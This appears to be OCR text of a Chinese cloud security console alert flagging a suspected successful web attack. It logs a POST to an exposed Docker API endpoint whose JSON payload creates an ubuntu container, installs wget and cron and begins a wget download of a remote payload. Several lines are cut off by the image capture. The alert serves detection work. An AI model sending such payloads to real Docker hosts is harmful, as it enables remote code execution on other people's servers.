 Web应用威胁检测-疑似成功的Web攻击 待处理 高级威胁检测模型
该告警由如下引擎检测发现：
请求时间: 2021-01-18 12:04:44
攻击者IP:
Host
URI: /v1.24/containers/create
Content_type: application/json
POST_DATA: {"Hostname":"","Domainname":"","User":"","AttachStdin":false,"AttachStdout":false
e,"OpenStdin":false,"StdinOnce":false,"Env":null,"Cmd":null,"Image":"ubuntu","Volumes":null,"Wo
h","-c","apt-get update \u0026\u0026 apt-get install -y wget cron;service cron start; wget -q -O
ev/null"],"OnBuild":null,"Labels":null,"HostConfig":null,"NetworkingConfig":null,"Platform":null}
解决方案: 云安全中心检测到网络流量中疑似存在攻击的行为，同时在某台主机上发生了相似的命令执行
是成功的Web攻击事件。请关注
雷石安全实验室